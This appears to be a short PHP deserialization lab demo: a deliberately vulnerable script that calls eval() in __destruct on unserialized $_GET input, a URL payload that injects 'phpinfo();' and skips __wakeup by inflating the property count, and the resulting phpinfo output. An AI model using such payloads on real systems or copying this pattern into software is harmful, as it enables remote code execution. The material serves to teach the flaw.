 www.demo.com/demo.php?arg=O:4:"demo":2:{s:4:"arg1";s:10:"phpinfo();";}
110%
1
<?php
highlight_file(__FILE__);
class demo
{
public $arg1 = "0";
public function __destruct()
{
eval($this->arg1); //eval()去执行用户传递的arg1值
}
public function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = '';
}
}
}
$a=$_GET['arg']; //接收前端传递的arg1变量
$unser = unserialize($a); //反序列化传递的arg1
var_dump($unser);
?>
PHP Version 5.6.9
php
System
Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64